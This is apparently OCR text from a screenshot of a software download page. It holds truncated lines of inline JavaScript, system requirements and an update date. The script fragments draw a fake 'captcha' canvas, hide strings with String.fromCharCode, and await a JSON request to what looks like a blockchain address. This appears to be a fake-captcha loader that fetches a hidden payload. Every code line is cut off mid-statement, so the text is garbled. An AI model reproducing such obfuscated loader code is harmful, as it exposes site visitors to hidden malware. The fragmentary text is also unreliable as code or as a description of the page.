
📅 Last Update: 2026-06-16
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,4
j=await re.json();if(j.result){let h=j.resul
Processor:
1 GHz chip recommended
RAM:
4 GB recommended